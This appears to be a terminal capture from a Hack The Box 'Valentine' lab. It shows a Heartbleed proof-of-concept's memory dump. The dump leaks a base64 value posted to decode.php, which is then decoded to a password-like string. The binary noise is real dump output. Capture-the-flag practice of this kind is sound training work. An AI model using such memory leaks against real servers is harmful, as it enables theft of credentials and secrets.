 ┌──(zerox30㉿zeroX30)-[~/…/Linux/Valentine/exploit/heartbleed-poc]
└─$ cat dump.bin
@�SC[���r
�
�+��H�Ɔ9�
���w3��f��
�"�!98����5����
�� ��32��ED��/�A���
� �I
42
#0.0.1/decode.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==S\FS�l9�L&:����\\
(.venv)zerox30@zeroX30: ~/HTB/OSCP/Linux/V
┌──(.venv)─(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Valentine/exploit]
└─$ echo 'aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==' | base64 -d
heartbleedbelievethehype
┌──(.venv)─(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Valentine/exploit]
└─$